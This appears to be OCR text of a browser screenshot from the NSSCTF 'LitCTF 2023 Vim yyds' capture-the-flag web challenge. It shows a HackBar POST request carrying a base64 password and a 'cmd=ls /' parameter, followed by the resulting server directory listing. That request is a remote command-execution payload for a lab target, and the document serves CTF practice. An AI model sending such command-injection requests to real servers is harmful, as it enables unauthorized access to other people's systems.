 火狐起始页
[LitCTF 2023]Vim yyds | NSSC
文章列表 | NSSCTF
node2.anna.nssctf.cn:28231/
node2.anna.nssctf.cn:28231
1
Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://node2.anna.nssctf.cn:28231/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=ls /
H Connection: keep-alive